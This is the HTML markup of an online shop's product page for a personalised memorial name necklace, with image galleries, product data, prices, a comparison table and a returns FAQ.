    srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338963296349"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338963558493"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338963624029"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338963787869"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338963853405"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338963886173"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338963951709"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338964017245"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338964050013"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338964082781"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338964115549"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338964181085"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338964213853"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555&width=1445"
    alt="No Longer By Our Side, But Always In Our Hearts ❤️"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25338964279389"
  ></div>
  </div>
</product-modal>


  

<script src="//snugglyofficial.com/cdn/shop/t/139/assets/product-modal.js?v=52128055760098790431753236747" defer="defer"></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/media-gallery.js?v=116888628631191181381753236747" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18597271863389__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18597271863389__main"]') ||
        document.querySelector('variant-selects[data-section="template--18597271863389__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18597271863389__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18597271863389__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "No Longer By Our Side, But Always In Our Hearts ❤️",
      "url": "https:\/\/snugglyofficial.com\/en-de\/products\/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace",
      "image": [
          "https:\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272\u0026width=1920"
        ],
      "description": "As the saying goes, time heals all wounds.\nBut for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It's also the perfect gift to give someone, who has lost a special person.\nMade with high-quality materials and expert craftsmanship, this necklace is a beautiful and meaningful way to honor the memory of someone who has passed on.\nWhether you choose to wear it every day or save it for special occasions, our memorial necklace will serve as a constant reminder of the love and connection shared with a loved one.Our memorial necklace is not just a piece of jewelry, but a symbol of the love and memories shared with a loved one.The name necklace can be customized with up to 10 characters\n \n\nMADE IN THE USA! \nThis stylish necklace features a cursive name design and heart symbol suspended on a 16”-18” adjustable cable chain, making it both personal and beautiful! Your necklace will be custom made upon ordering in the name or word of your choice, with up to 10 characters. It's a gift they will surely want to keep close to their heart forever!\nProduct specifications: \n\nCustomized with up to 10 characters \nPolished stainless steel or 18K yellow gold finish\nAdjustable cable chain (16”-18”)\n9mm lobster clasp\n\n MADE IN THE USA!\n\n\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.",
      "sku": "SO-9935120",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-9935120","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-de\/products\/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace?variant=41005730332765"
          },
{
            "@type" : "Offer","sku": "SO-9935122","availability" : "http://schema.org/InStock",
            "price" : 59.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-de\/products\/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace?variant=41005730365533"
          },
{
            "@type" : "Offer","sku": "SO-9935123","availability" : "http://schema.org/InStock",
            "price" : 69.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-de\/products\/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace?variant=41005730398301"
          },
{
            "@type" : "Offer","sku": "SO-9935125","availability" : "http://schema.org/InStock",
            "price" : 69.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/en-de\/products\/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace?variant=41005730431069"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--18597271863389__main /* Force square aspect ratio for product images */.product__media-item {aspect-ratio: 1 / 1; overflow: hidden;} #shopify-section-template--18597271863389__main .product__media-item img {object-fit: cover; width: 100%; height: 100%;} </style></section><section id="shopify-section-template--18597271863389__rich_text_E96b9A" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_E96b9A-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_E96b9A-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  
    .section-template--18597271863389__rich_text_E96b9A-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_E96b9A.color-custom {
    --color-background: 244, 241, 237;
    --gradient-background: #f4f1ed;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--18597271863389__rich_text_E96b9A gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_E96b9A-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h0 title-with-highlight" style='--hightlight-color:#6d388b' >
                The Original Snuggly™ Company
              </h2>
            <div class="rich-text__text rte" >
                <p>Made with the highest quality material & styles shipped directly to you. We take pride in the highest quality service.</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18597271863389__rich_text_9VcLWD" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_9VcLWD-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_9VcLWD-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }
  
    .section-template--18597271863389__rich_text_9VcLWD-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_9VcLWD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-inverse color-scheme-template--18597271863389__rich_text_9VcLWD gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_9VcLWD-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte hxl title-with-highlight" style='--hightlight-color:#6d388b' >
                20000+ HAPPY CUSTOMERS
              </h2>
            </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__comparison_table_ApHBh4" class="shopify-section"><style data-shopify>.section-template--18597271863389__comparison_table_ApHBh4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__comparison_table_ApHBh4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18597271863389__comparison_table_ApHBh4 {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__comparison_table_ApHBh4 color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--18597271863389__comparison_table_ApHBh4-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Snuggly™ Quality
          </h2>
          <div class="rte">
            <p>Online since 2018, delivering the best quality products. Don't be scammed</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--18597271863389__comparison_table_ApHBh4">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Snuggly™
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>60 Day Returns</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>High Quality</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Fast Shipping</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Since 2018</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__173918954540031f5e" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AUWVkQW1qNGJ0U3pJd__loox_reviews_loox_dynamic_section_B4d3h3" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7089370136669"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--18597271863389__collapsible_content_zXeVfT" class="shopify-section section"><style data-shopify>.section-template--18597271863389__collapsible_content_zXeVfT-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__collapsible_content_zXeVfT-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__collapsible_content_zXeVfT color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18597271863389__collapsible_content_zXeVfT-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Any more questions?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if I don't like the product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>30 Days return, reach out to us, if this doesn't work out for you. We will send a return label.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ordered the wrong product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Reach out to us - support@snugglyofficial.com. We ship items fast, please reach out to us within 24 hours.</p>
                    
                  </div>
                </div>
              </div><div
